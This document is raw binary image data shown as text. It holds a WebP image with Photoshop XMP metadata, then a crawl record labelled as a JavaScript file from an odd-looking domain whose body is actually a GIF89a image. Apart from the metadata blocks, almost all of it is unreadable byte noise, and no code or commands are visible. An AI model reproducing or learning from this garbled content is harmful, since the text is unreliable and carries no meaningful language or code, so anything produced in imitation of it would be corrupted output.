^�\�PbF�� ��=I��M-�������#�Ă�w?��u5���iU�/>���L��ە���Y���K\�Q���~ڲ���<���������C��(�q#$F�����Ɋ����&sS�6h`Jd�XE��P}W��/U�b�O"T�]6�KkyD�>S/����mP.ؠ&��s'��vG����P�F���,���@|<#���brSs��a�^���?���'�u��(2��&P��%���<Hb=r��0o�Gf}�����l���GwDEⵎ����E~-��ݥ0�o�^��z�E����!0h�!;�iJ����9�!x�|� =_c��3���2<��ӭ�9�V�,��EIg��pCh�\V���[�
�U�e����*���Z+^x���^K�N�����z�^2"èW9�!SD���xVg]�5P}Ҏ���k	˿�pm�fFu�wܭ�O����0B��Ò��l�_���>� ;���
��ݍ��#�M�z�5[��[�G���@��7!� �:8FS�%����:$r�d���I�i�Wt��$9�˗��Ĳ]=�|u�'�=�֌��G�WU�l�J�8uOB2E�,�O�P���ib��#ځ<X����uC�?��]֤y�O�xE��]N ����az��O��wPl�/����B��CO)�DADK� �tw���RY�w�{����e]w;ъ�z�
X�z��Kx:%e�G���7<qT)@ι\�H[.�<��:ZY�`��FA6ψ	>u7��c� z� ANMF#        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �"  �{ �*� � >�:�G��{ ���j�i��%+�g_ϟ�<+����6�(�����r�n g�}�bW���ڻ�{|�M|%�o9�}����+�����^��d?�z�������g��O۟t_�}@?���������}��?��׏�W�W������kO����~>��}�}���ϒ���w��i}�~W���?�x_�g�G��P_N�l���'��'����;�g�?p��^���������/�>B����+я�-A�oih����p�FRj}�
)؝���)O�3����d�G�E!�$#�*��vޯ��} ��LRfҝ���)q��������~j<j�^�Y�P�)��QJ�b��h),uBns}�k/'ZsL�*�D��q�x)S�px&�X����됇Oi?L0���{�ŝ�S�n:N�>������L�O6A3B���]Ά�)�Է�.�pj��8x�K���w�Hf�;��H��a�`E��>-Y��Qxr�g�ӍF��pC�b�b־u�	�]��Z����`�Gz�����9;!㕶�h$Ҷ)ys�zX�P귘��y�N���@��U������E�Fu+
b}´(F,�c_�MA�F�Wֳ������jV��64�!�̕��u�U�'�}�0�'�����&���#�n�{���?�/�������p�k�����{���,v�ަ�����J�?5��s�`aM���j��u��ȴO�]�(�ؖX��7��J����^o8�q�~�����͝�f����8�Ԉ��J�����V>��\��IL�!qkK����I��ɟu2�V�G�V���L�$E�غ���f�L�p�7��������Ga��*Ҧ�y��;�����%�0���
Hd��	�r%�<W�Ivw��5).��l��HUL��{�2�\!�N01U>Q<y�q�fJ�<���nD|[��nV��8Bք"$�(�^�Ff�{����x�=�c�Bf+^�-�� �� ��c�5�"��]���!��$�X$k/�۳o��H��a���yz�:w` ������ӓ��O�}΍;�d>h3V'��)����TA�]��D���c��8�?��oq����R����&>��n0)���_F��}�\sZZLKK���n�t4�d� @�5��i��r��]z2��f��;w��;����Fl�uq�^6b����}�������=��䏩��*fJP�FRճu\�C���|�B'd���#�!�3��Ҽ,���hĝ6k��Z�5u�����E�JL���]Gi{�\��XqѦ=Xc@M���w��ӣ�����uk�^����ޒ(�?���2�-�Ӷ/�ح�������7��X<�?Eĥ����c�y�7%�?{g���e�޼�~��~D d�c�˽��� Vr�R��Dk��i��``|	�3#R����i?|��3�!Ak�zm8hW�����f�ݑ��1M6�S����u'���`d��n$B��� g��L`��F�r��Q~���o��b��76�"&k�"��a���C�7���٩ ��"sdi���U���א� Y�}Ći\�?�T�6f{�<���i��n�#�b����'�"�#�=h�p��1a#�i7�Lh��ů �ŀ�p��7�Sd8!#A�ʺ⏼d��ݻv��۵T���T���� N[X5�-b���0��
�/�q4*Iq�Xc��R��ݧ�ʼA�
���v#B$໓���L���|����{X<�����W�U{�a�T^��z�e�K=(�>_���ɀ���fN�e�Gevj�O�s)Òv$��L�`_�n)n>����^��M�QƼ��a'�Cb��t$'�|I���o�ظ��X�ޙ�v�LP[��/�Ge��s
)H/rk�:]r4;z�SW��2R�Xw��b�(z�_�KU"=��x@7�M`��Cn���8�n��,���C;@H�@��]f����b��o�h�?W	��(ޑ��VN ��U�
 .}�&6�hA�]��I����m�Q��9��&l0��CW,%z��C}k�"ﱐ�-
d�P���a�}�� 	ʹ�(�)���|1`�8[���}��~:*7ra���z��e
�A�Y&@v* y�dnY���Ls�}��T9���C*�>,tF��
���omQ.�!2x�붖N!�nW� �	%�&�8I�q�Y�egS�*�4+<0]���J�0�X�F	t� ,��$H�Ue)�'�k��z߉ɿ���/
�8Ae��c&W������Rb 7��OrP;QB�q�6a1�)gS�d���]!a�'o[��9�ngT�<0+�w�U���h�����b,oĪa5�a�����^t�V��r��eˊ�g��rB��F3��~�ᵻ������	�h�>��M�fM�|�����$ߌQz6�}�,�ī�V���@	�5��H�̂��O�Y�i>��	���Άu��d� nΎ�Ae~��U���譍�Y���T��J�c��-���|�TO�c����qF�� �x�:�9�����8�襱���z+����]�2H�����CM�J���̨����԰�:�Kr���s*�_���GYl��K?p颭x{�H۝<�:`-�i,9z�	b���c����������:�K�����]�=�睊<#��������!o�&;!���-'���5��7_�
����ul}��P�AK\�8��%�ß����/O�	��H�Ã�	yGF��~��OC�Ɉo<�$ ��3sH�`�+$�܄���<ލX�8��Pm#�\0�EV��T�nR�s=SmXx�:���`U���n�8�H8�]Θ������è�ثFrj�Ed%�>����uw!~�+-�������@⑥�6$Ωr��V��Uˎ�}o���, �6����^��N�mu�[�DN8/�#_d��s��:ɄYn�7%�Q��E�˿⩋DqX~5I`�57d��سX3V�l����v�0"���6Fn��&/�p��`��۹$%���~�s�
�^�ಝ���a
���"�zoM >��uI*�Ӊ\�ъ�J�Z����+�ӑö>�b������7ߢ�x�kb?��p0WX0�������\�N�cV
>�)��!|=}o�+���2��^�/n`B9��.U�Q'�4[��d��=�jL/$�����sh�vvc�����ӡ�C!�9�L�TW�)֣�ˢ�Ĭ^��m��m�vJ
���&t��#��b��-���u���^������`&cd�p  b��iG�*�F�Qǀ=�5�ش�1䏮N������ĸ��"~M�|WY ��ddwj�'��K��Wٚ " �҈zx�m��W5��t�d$�:�%��4���:R)hy�l���cg����3Iw�φ'~ߖ'������V�'g���g��k��)^�A��6r�'�ѿb�#�F�ڼg祭( c�][��i��q�\�V+�'�C�,�[f�W{d�3RD�/!R�l�{���]Kd9X�/=�m\�&S�SFe�{�� :���R��ɂ#�0�<;$G;���LD;
<8��������3f�|w�=�	ڕm[�n`�6[�D�Ҟ�k?m1p��::ېܻ�����l�>jG�#����sy"ZG�H���J�U�Α���v!�v��؛G0.|��=3����N�������n��� ��g�X��|w���͸�����H��tx��.Z�q��g��qE7�oBM��|��40^ۯt*���ɥ
G>��%`v�7���!"��.6�坏�dZ��90~;�bS�Cw�ugƤ��h���B&�D�rϊ����#Ǟ,���{&��_؀��>_'i��sR�����NC�j�գ�Q��^���"��k���6������U6�_���[ ��xcB�����cU�w�N����7���_fT��E�|@�P�Q��9B��r�
�uk
�r��b�S�Hv(sy�*������8n�'AR$P#��xհ�drw���n�-�P�'Ye�#���Q�]2͗�����g�qؿ`b9:t�|B���F
�E����iS3�}��7#�Z��OO����G2G���[�g��?nb�Q��s\�aT�[9RW�� w��.]��d��ěI��z�8g�{�wn�˹�K��L�<��r%�Z���_ho�R!.����Oi-[=͗�h�YK���t�Z��0����2^>a�;P���.�݊i9�Sy�����G(�{>���#�i��}:�N�M�ׁؔ�4��N��oJ�Fd��(�_ϼ��Z6/��
I٦�cG��~�^#���+��y�	mvR��q�;�<��M�V�@���α�0'sB�f�LN~*��\B��^�M`�
��&/R�|MnU�3{(���n!����!�v���7k[�rF���c�n�~���i
�=P6�5�t�W8KwJ�!�˼�����BT�f�$���2z��	��f��5��u�E�<X4#���B�[�2�
�ѷ�Qz�4*A�R۾q�.�F!����Z�ӸrT����PH^�\c�Ĺ�V��{�TC�J/��>�Vb�&5�!�6�ʨ�\�𮞯��e%�PG�����iU�6��!]�(����I�!�i�@~�fA�4��-���������R��Uތk&��R(�+��b���I������'�&��,F8�R�;�W�б�;'��E��Ю���~N�k�Q�k��y�T1��D�3 �@��Z~���zѱ��x �kJqK�͒�p�B�&�{�%?29��\�?Qax�9��s���(C?�):�r;�T��L$_�us��#X�Kr��~ ��Ń�>9y��j.��!�}���y�lh{R^>s�v�6��;gY,��U�Մ�$ٶ�fe�b�.�dyv�`�=D�u-�m�/^8�- E")0�	�; Hf��,�ű��a��f�E��!p��|��;UL��j��>�Q��K�����D���q���h�1�9�D�?i� ���B�Q��%3�"Jcj�n�.�ᓫ��&�)�ͣ!}ay�sp^'s���Ņ���.���P FU'aa>�4S����M�c��N�]8���1��@V�$Bku;J{̒��ڥ8b��й��S�R(^;p{ �(
�]/�Ņ��?mWu��.����z[��U���2ֳ��{A#5���g||���з���n���F�0z��#B`.<4�����qd	`T�`�F��T	@$�A��a��\���=�*�q+�3��l�톰�ݔ�Ή���0�N�g��[��b-�����,E&�ǡ�6#�2o��H'�uh�Q뫸��~B6�܅0��y���'�����i����Rߞ�%����}�O�0�׉b�����T���C�t��I����q�Ed���G���q����/e�k��}�|���[:!��k�(���µ�g34DS��m<��l���T�{y�X䃕�_�0k]M,���)�^��ʦ�N����"�%)�Oi��JI�ۍx�E�}��k�pUs5wQ`t����$F��ߜ�˄�C�,� c���N��{�H���J�t���C��tFTg�=A4{
̚��zL���/ƕ#�%��/��$WV-vȶM�h�r�����₫/Y��P$
m��ߞ��6�9��c���b����-����c\0�Q����@���
k��9��v�@�)���2��;�ZV��!���!rCU7�ݹ��*�6 ע(+/����w�~k�`���,м������]��H��by-�i�T;0Y jvt���= ��v� ��~�@���빗^*��^l	R�ݣ��@�K��X3��q���S����{�Ⱥ1J>n�U$+м����=� lWͪ��U��>ĺC����U��:0���we�(��]����r�}�$8���;o\�_#���×3ej�5�"Ys��u|��D�Z^m�6!I�ȫ�%y=&P!��>���s0y�R#��L4�j����!`�Ԋ%�-�/� x�K�����v�����m|.~�P	�5+(Udq[�`�ܹ`�K���B�<��b�����!~_���K�b@�-�^Fe!�b�FJ�Aޞ������lr=��FN��&��� ��,!R~�^8���y�k��z���N�|{����=�jǒ!��׷Q5��hLCJq�"K�/@��e��K�x�)M�3 �9�m�����{=�>DF�윥��s4iV�d�NJw�?�DE��©����:SM4�G��q��N
�5�Y<�Z��m��`�m��*)*��K��ٙL,)8qȏ+��]47e�r^Iz��t��ѠaQWEwd�R��?��gp��ŀ��z)���av�-=�����r�c|^��������9mQ�$2��]�&�ų3m[!�sRk��%�+��b�`�^�E.� LI�
~c|OT���d�p �
+���.^ !�Lm,�0d�T���B�ה�A�$���]��[`E������M@p�ӊf��S������Q�X��C���"���=��9P�(/IX̄�����F1�Z��Dr}��v8:Ub����>ǓP���R�����h�L:�"�tQ ���Y��rj/�L��~P�K���9���H6͉�Rg76�:���܃���e�<��YSk��l�(�����tou��1����⤝32\�G�j]��~�5kh���g�|�M,�]v�f��r���V�*Rk�[W��.�@Y�#�
�U�I�:�!���\�o���.s͢��'z�����Sm�0Z܉y��	3S��D#�sEY��C�R����L�J�q��8��co6ț
�3^�ME�����(���)r�b{R|qcڴ�w��i�[{���<.zE��䆣{�݌!�� �1I���?�X9f����~���/���ɱ�	��5'S�:E6|��l¡�j���S�21+�3}�\��7���bvI ��V�1�����d��a�W���wi��7Ube�5ù˺�&k��ل���_ݰ��ts�Tg�R,�{)����29'���Y�È�5�'��
1ԟ&y��Fc����Z-�^����V������ZiV�'��t#f�g ��S���CK��
-�k�&�VQݲ��-�aܵ[Ս	L��g�6龈��.�r���b)���p��n������7��+��d�d�3��_%4�~�Z�O#��
b���
ѭ�T��BĆ�"������YC�(�uy�i?��E�|�G8T�E9Ϩ�����¸�v`���6Q����P�đu�����w�U�):�+p譫%}����"؂��.���S�m�U,N<�\W[���ݻ�;!G!?x�����`߷&{��E�;��
->�?>��7����I���q��@�U��j���bэHs�Z��W�d�������g�6[`,�,�R���4�d`~��E0e��hZq��%�<���1�/n��\�%Yl�Vy��		�!���'+��6����c�DV�V-8�8���.jST'�>M��EJ�-�2�)ھ��H���y ^B)B"x˯�S	U%��@���:,�W���+vL5Y�����wPA��X��44I�M��i�M�X8�G[�טN��e��B1HX8�?x�?�����wHw��f��7��'T#��-^��6�C�X���6r+;^e����R�O��ԿaNe������a8c9����D�q���j~�<L,o:�L��O�Y 5����rT��ڝ��S����8r;�Y�8�Ϝ�ݖ���^�j�����.:h��&��4�-�*��5�;�����8�;�5V�ܽ�U�Z���׃���z�?=ۤe�]d������s���Ԣgx6��l��C̾ۛ棆��-�2��'o0��ZI����ա���%<�x^�-4��I`;eYA�嵝��{CpB��h�3�(_ո�������;�de���}�4�}�̾��N*=��n�����Su4�C�3��^�fQ���6����d)�^��\�l͈�Ӭ��<��uc����R��J.���4Cu<)���62��+�l�T�<���+��^��F֚ݣ=?��W��C*���􍪟�p��~�L��o�d��c�X�����@�vH>�`��E�uq�K�IĽ�����"�����@ř-�`٣@��{�Hu��*��x4��m Kl��ܸ��Q����?�F0�}_G(]�Nq#j���Ԥ�b�,ݺW�L詩"�Ӆ�Sn� gI�|���I�>�#� X��I���n�%��?U�7q^ُAō#|m�^Sp�O�r��`��we����d�}g�8���.�uݨ�-�-�8o�'�׎�~@���?U(�@�E��Y�1$qar;�{���^BܱТ�X��:�S�ok��G�R��+mY�N�p(X��]�}X^`�n$��^&Ҹ���nʲ�u�6c��a�<��
ÄߧA�$���.��f*N�V"<��+����H��7�x� Gb�֕� .�"'�.�ܪ;$|J�Z�s�%�uh�J������HiO0���Ҙ`��|�α�g�]/�[�q<�5cc>��S�+擳S�r6ڂ)�+�]6(�V�r�g��tv?�b��ףނ��ZXQ�����\f��=T����N~ڹ"��I���;�is����|tZ�I�rjRHdD���π�kמ�]|0'�#AUe�^���_z!�jJ�=;M����	7mze/�c��u ��u��T��m�B�5h7������h}�.tH2�"������4 �Lb���ֳ�P�'_#�ϓ����E hX�ŵ�9y贈�t:�U+�c?#���j�P�K�7� '��_ Pa���  XMP `  <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9e496b7f-1f21-1140-9ba9-84c1a9453fbe" xmpMM:DocumentID="xmp.did:D8AA3C40C20E11F0BA47C9B9804E97EF" xmpMM:InstanceID="xmp.iid:D8AA3C3FC20E11F0BA47C9B9804E97EF" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:40516362-525e-fa40-b3fc-e1553c339473" stRef:documentID="xmp.did:9e496b7f-1f21-1140-9ba9-84c1a9453fbe"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/5e7b4a24-d5c7-48a4-845d-4cb51d3d92f0_.js
body_size: 188295
content:
GIF89ad d �� �{c������������ʧ����������
�����ũ���m�vidԷ����'i�np��juF3�M6�<j���nN���֝��í���䭔�������䚱��������k��d��ӾŅk�����̒YC�yt�MI����dQ����Ϲ�P캤�˵����4X���Ԙ|hVR�����r���ߦ����Ɍq٩�粛����t\����ř�1���{�kS�-㩍VKI����Q��:�͓x�Vj�˵����V(������rm�ͼ�N������v�I�����ǰ�����wp8%ܡ��Ӭ�ݽ������&��l��n�ռ�������nv�����������H&�4�����������մ�r[�����˪WCS#���bJ����������ܴQ4+cS�ó粖����ڵkV����ż�¾����ͻ��E�xeqb]c,�6n�k�ndg������6,&�}v�������̨�׷�kZ���ߪ�纤춝������㼫�������ϰ(��T���涠fn�egvYWb�±me�7�te�46�˽����Ǳ���c]`p���붢���ֆu�Ǹf\^֢��F�|nj�Dt���~suڰ��e�������XKᾰﺟ����aN <4처���ځ_�|܋bvkn�����zʞ��l\�5�!�Ӿ���ע��}G?=���0��������,�������>K��������Y����E�	�v�Ƿ�������iﱊ纞�˶��pQ˖m���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b68586a7-d33b-fc41-b2d0-250cc90f78f0" xmpMM:DocumentID="xmp.did:B747F1C6E37311EE987E8B8BBFBDA8D0" xmpMM:InstanceID="xmp.iid:B747F1C5E37311EE987E8B8BBFBDA8D0" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:73c93628-e03b-1e44-b528-b6915b653885" stRef:documentID="adobe:docid:photoshop:e696848f-5e52-924e-8ed5-4d483328058e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � H��(�<F%Q�$a���x8I��	{�Zb �B����j���`R2+0_��"s�&#�p�In�F~
@��ѣD�0��R�
yH�J��8@f\ѳ`�):zDI���#F�x0́��Ƭĕw��dJ���In�N�C������>�J��q�\��@cX�̖$�c������\�0WlR2I�M}�����/��oa�t� W�`10Y��Y� ��0���[�0����ӈ͛=g��|��`܇��^�������R��S_�z��$��;�@�oeS�i�h�
�P@�Vn��X$��o<�0N]� bW���s����pG��x�V�f�
~�9�a�ą��ac`E�d�QX#x4�g�}�Z��c6��E-�8����F΃���晇TzNa�ۑT���0�E�$Q.J U��M����1:�$��L9��_�%�Ϧ͈r�mF�'{��lЅV�w�rWz��� @ -�.j̢�*��L��۰�4�˱���Ow��O�Ȧ�Fnp"�a9M�ZdBW�zT+J%��J���(���� fǠj�6���V��A���:��������"�z�������|B�%�\�+�è{�v���K�lr�S�{�Ɍ��H��B��7(Ií��_�!�������ƋN"���U��j�����PC݃?)�\-oR��W���S��FPJ�sg�x��f<��Jhy�je��*(,�y���ž}��w��ϴ���8��C���W�	b{n��]i���v�����4k��+��?^4���K�*�;��/�:5P���u�7����3�GF�\&%I�{6��(1L���V6�H�kv0]j-Ɛ#�?(Dm���$"B�����\�|�(xBQ\���G�tҡ��>���a�h�3�p�(�w�$����,�4!8؄�t����~�8�~�0���U��W8%���P ��!�Xpzk��'��Lb�������;��A�⦢��5H�j� -��zqW9A�@�A�"��}�� ���{�,z���q�J������E�_�5	|�L�(|����*|�'4�p�;��� Qu�X6�0���1.��@@#,Q��%g��+��� �F� I��&���1pR?����(	�+\�-�JF2��c�
8�m�>�KApC:�E�u�)@�.�w�ޜ�N�����������0�,ә��4A��%�]pi	�� \|���$���5Lpe'�e�T�Hp�T�y�	  ��>ޢ�L/b��/J]B��l�b�0r�%&qMlB�x�!�6��}�D6:HB>͐�������N�H���@�hΜ�?q�izH�/�:N�zH�I >!\<����& �9D��x`����v:��V�3P�0��);�4  �����BL�y���\a�=L�R���F7& �h����0� ev�p��ЇH����(HOv���@��"��9�'8�\ZF&Y�����΅�=\a�&��#���0$I(E)��������' ����P%G�
�+Fcʘ��z�Y�Aa��+6@x�� �!�G�,�㌔��Dn�! ��H�l?�ԭd!�s365Ht>ֱ��q�!)$�`����t���x�+"�}Ŵ�2�jA��+�A�L���*�J�^q��U��2P�6����)cA��Q	!�|���!�`�L�����>�L��4. h��D'����4.���1�A�P�?�E��m�%�c�Y�?�@�&#��Ik�����&�,��=�Uz�*V+�W���~q>���uЎ6��G�4�*UA�K�>��)�
]�p�,K0Ůf���!Ɓ�!��'z���&�F�/l�uN����UoT;*yv�"�� 8��H��?�3B��i�LטL��z���]i=�B�/��7gμ/��o��2pH
,�!��% * W�/M�M�����_��d�˸��ފ}@�l_g!�&a�6�����B��H'��G��(��'%]Dģ���t���9�{����h|w�x��8XH��<C ��e�v�pV#ٛ�k@`�Ķ�-�INn�D���Ywu[�r�y�8>��wo��V���ġ�e�y_UpV�i��+Ǝ��%����W����8:���L�G�V|����P��+��u�F�I{�;�
�@�-n�f+rb����:*0|���O�"L
�z�ze5zJPZ�:(� �CY�w8��W���uV�f�xr�lV\��P��K�� U  7�|�`��y�Wh����0h"�i���j�z�4~Cj����\fK�8��Ǉ|p$vd n67HFIfh]��QPw8�*~�}HȆ�w���oM�:��	9 5h�	�b;�@	(��@\}@	*�j�wHaq ����-�QN������g�z����Px��/e�oe;�PEhEβ)8�yvy�y�x�����Fkp7�W&�0LfV����ia�Ƹo��!������fP��d�/O�A ``*I�+8��xI t�8SM�-WF
��
�7<"RuE������j��V{и/H�4�,zx�PU�\�'
��Hp`	�G	|0�X��n�Utq�
ыq�8�FU�B�ŸI���S�8cC��k0p�c�x>���ǐ���� �X���ak]�x�B1D9zp<�<�()�IpTCV ��	9Џ��{m�c��OP|7@R%�|��I`�anWP7ȑ�*0�k�׀+����S�cQ�2�gNH�k�~����{T8p��}�sF�v7ck"b?��
@�
ô*i�n/�'{�o�0o�3��V����o#0c��u��x%��)�iK��'�0�iXm���Uq`C�H
�9�/�n�]Qf�#� �����q�h8�����ٛ,��� �jiX�s�(ax2<�5Gɑ�"/�k�'�c'��YC���9����阊yE�#IB�`X��s�Y<��	��C<wq�
t��& �@z`J���<S+�D^=�3V���\_�����Y��7�%5���j�a�وe�'���!o�B9����	�����	*+hq"��9W�����HP�+ӞW�;V�U} |�p$v�Ԉ����@ ����3@�@�@����@{U��1��"��9j����2�@T�'�����>@bFf���-eE
��eL��d2�?�N  ��|����'�!x�F0c���t�������&F�s�D�$� p��x�8L���>6's�?�?@
?�N��e���:�v";�ZK� �@��j8\�C���@�A���
.�7a�H	���}Pb��î���P�!�A��H�0�5�j ��*�{�W�?x(8�a �".Y���H�M�N4>P������� U[��t*���L���.�Hew]�B�e \Yd�%��f��SYP_����:�H�"����d�D�@��PZۡ�T*�d0q!큖��>p'��BP�>�*�E�`� \�@ �%�V��h�3`8/�C�fH �"���o�,������}v��4�7�s)d�{  � �J*p�K*P��W�`�0�&��!A��2H�J;�q����qz��)�P��@«y^���9���{]���ն��ږE8@8�@�?�� Q.>Z�Bk";��о�J�O 9 �f��~�0�}`����� ���
�+5�����ϛG Vy�.p��E�[�
����!(���V�xE��( A��~w ��r���
*�Yy ����B��/�,��G��G`������J��8@ �
�p.�bK���(�)����¾΢�r�j��A\��ņU%E�c<B ��@���Y3 ��s`��B��<�¥�*�	K�#�$A%�z p����S\�9о�9��0�`��<^�����-�C�e��pv}v�
 �,\.�K�Qb%̡�hq���z�����Z��2"��^lɖ�����V|����'�|�p6 ��7 ��,N@��(������Xr���˾�מ ��$�%e�����\Rb��p��á 	�p�,	Рq �]*0�Y�����Z��i�qM<��	P|E��,P�~Jk�H�o?a������!{Ԁ
ݰY�*�
���	 PVy�;l�C��z<	��z@�����"��*#p
�i�(�ռ���"p���y��m�"��p*|&��
n�9 n��.<�k����uΨ��v��L���r.O"�S��pՍ�~�{�\��!l�P\�����;X��Yx�� 	� o�
Ҡ�" �������}M'G �m�\%�ˉ�ۋM���Ȇ��1X:<Ԟ�*0��=�-� 7-	����

��{�y@����>��q6ZP�1j�Zg(j�}�ܞU\�OЭA����ï<�.��;�OQ�Kno]� ׬�lÝ�!`5y�	�@`��%������C��%��"l��F��7+�ۛ��0d.0ƶe��8$�T��p7�*��j��a�
?�s��6���$��f�qa1c�\�,���O�\���F�+���Jt�ƃ��N�|���� �}ӊ�m��vWt`V�;c�8
(��r`���,��)"����HP.��~�9������ĠĀ!@s� 	� 	��|�e��-�!�c(�q���*S����D�T&�`���)��)����/��).�o��t켖���~���e���n�/<���]Mf�A�U�����{���q�����o�[7+\�E��}]Sȯg��[F�����{�b�ߖF��	�ɑ�F��aQe� {�T�\'�����"p��K�k��m��k�l��q�d���$��q�Ɠ鶆
�)�h!g���"�h����7a��� ����ܦ�O�۶��0�KR1�+J�5�V�0�{.�)���P�B0����	�� O��)� �A7�� ��?�r��B��ҫm�$��y�Sz��*Ck����D��Rq��,��9�/����&~/�`6��=��}�CF+H�̭B�t�;����?n0�w������Q��@G�Tv�%���[��0g�p�e�nyl�`K�>s�D�D���?B&8�1.I�C@^��E��+Rq�l��Ťɒ]�, ���˗\�0@��4l��BԺ*H�%Zt�?F��� �<y���"�B�)U��Ǎ0����a��@6x�!Rd�.P�-p	���={���@�r���A�$�a;v�;ܘ�P���4�<!jT�W�F�C	��#|8	�!mH�]H�5�J#ٲqg@��E�����wcTb�%Zw�
�e��@�<y{H�l�|�2 [�\�a�Js�BN����ë�'UwѵȡC��v�þ	P��ai���H�A(�$8i@%xB�'��A��l<�s
 
6˪0����QA��+�3)�����L�ф+j�a�=0E�%�Ȣ �x��>�I�8��4J��	'F������&�RH���N�C�@z
f4a�l4��X��C�H�M�Q�/2������OB����n�n�r� �r���� "���`��a��T�#3G�-MS]`�hU��@ h� $�rq��� �*��G�*2AʗM6�"'��҇�<d�R�"�<�`�.zD���Ѽ1Ǽ�FzL  �=
pBVʑW	%��'�@�$�� M�F�|4�)eh�� «�=.�H���ڂ1Mr���=©q�;�W%�a� �	?	��A�P��6aV` �&�J9���#�#�ĎF�@(N��űP��pp�ɦ�`�U�+�P"
p�W�C�	��p)."����f�#������n�@��k�0�D��ܬ8<�����B�\��! �0!$
V����3�	/��Dm$r��c�i.����?�(�J��"E 8�"N�,�Kz����Ռ��Kqj"`#��:^�	CB����Þ���2����8��j�b�=D>�>�"F�(Cv�C�5�-C�CsM��� #H���gh�r刅?N���AD�`��� �` (A�	�ԭr� �@�K�A�q�8~p�����B��G���hPpU^���� �s&A9%4"e��R��Ap` �� �!j:�`8H��)�'��	+��,}�/,EHlh���p'� Є��܅&4��� 8O)���8 ��)HDs��S�.5���"���`�N	?��������OC����Hg�jUH�]FpK���P +d�����p�$�� �!�@�DP�#X�\�<hB����}����󃌐��ψ+�h�֏�<��K�w�[��qA ���q QaJ��,p0	c:����
`�$t����S �:�t���d���i�ׄ��;�Hf8�,dG@�����2��
λ��腃�5�lZ��4ԡ]��P�U�g�ۈJ9� A!�{������=jt�졖@t�Iw�Q8o]�LP����:}��VL*B|*�"%x�M�Je<�"F�^�ԧB�`�:UC�����Z�!:n��x��Ɗ>V��U+Bvĭq��"�p���Ta���A�(#�HE*8��W�r��X,��e@�F6yAȂ2�a�`.-ZS���:���N�!>j>EҨ�'SH�1ʛ}%o_y@��*c�n4o{K.���C$�ށ�)!f=ks9���8C���N{*~���A���K����,���s��؏�5�Z�y��hQ�K#��m���P+ !� � ,    d d  � ���p�è��s�C�p0`���v��Qc��F @�K�1+Ɍ9p`�-c0������+nñ�Ȧ�F��1sf �C����(����y��'��\Y`j�:~[m��jcG��`��ɬ8��re�l�Ѻ�Ϙ͛V���	T�L�F��д�L��J=�$��q���cj	E�e�r�8`��#�<�tRnݹ������&M8Dl���g����@Z��㦑%7�#̆+&L����Y���E�
c+R���1�e�:�9P�bwϢB%�xq���#�J2u�h�P�NWԅu]FՔ��vz�BK\�4	]dS�������[pC�H�?���@�L�C�8��+0��@D,1�E�X�ij`�{Y^]�ԥ�l�9 �&J�o����o(.@��u�b���>8!�&p��W���;�SVZ�`�F��*]��$E�D�È`�$VXA�O�V	p�)u�|H1��Lɵ8&j�[���hF���W{��-����k��%�8|�So��aIE:�:��%rT-t�	��C���4�i����� �]�~��%u��K�L��I3Q�aǵ��c�7�e' �	{L��c]�F�I��wـ�W^3��O���4SM5����L0�Qf3l5���ɯEf���wn��
�$�޷4+��08��@�E�S����qc��3<+�g"�o�6� {|�r2����0�$��%��u	ns���
���e��5BtQ<,�C��N��W"q'Y!��?ݡ�u2�*!�0^g3L���D�8�\q�lW~�L<8qBI�(��HX;�����&1_"�뇃���èt��s�|�41����o*c)�����Z[zX}?(̡����0��Kؓ�r�1��pIy(�6��Q�?�l��!J�)C��ݝ��n�����1���},�[QV�8�D,|��ڂb�ॏ1�
�<�4�yy;Ki6x�`H� �^X�z����ȓ!���b=��$�f9?l	�ș���)q%G�����~�2dajPB	MX�b&�އ���/RJp�C�=��JI�&��.<KM���WF���� ��C
�W�&¢1�P��l���f/F�B�@���
�kLd4w�{/���Q��A\�� �Pb�ba�ܱ(xɐ��M�����~B	܄X��hF��IF�������^zf~����a�C��?����e6�[A ���g�B(����BP�'�\
�@�.%�c����(��������',I�^�1w|bQ.��8#|�W0���n�W��?(�B����!�g��`�KS�x�5���0Or�#�N\��1������3�������E(�HL�|	^
( ����@��A|@�3�	Aj��E�� =l ��i2b��-� 1��Da(e\A}�'��\l�PA(��Ip�|���D��DF�<��L@�� ��DF�@��A
]�C�Q
bc< �2��"j`3@�3��(�z��@6P�`� ����U���_�r�B�%,�D�%�	�����.�����{�}$���4PAڵ��Fj�a q�` �� ��C�s8�S�tu ���!W;�Q��3{0���+��@�T4p ����2P1�>�P��j�K�2�A9s�Lʠ�>� /Ҁ�PA85:�9��rd�,wYp� kh$�>P�AzC1�=��=DD-f��@� M�;�o��0]�����/D��c�g4�� *zl`����!x�
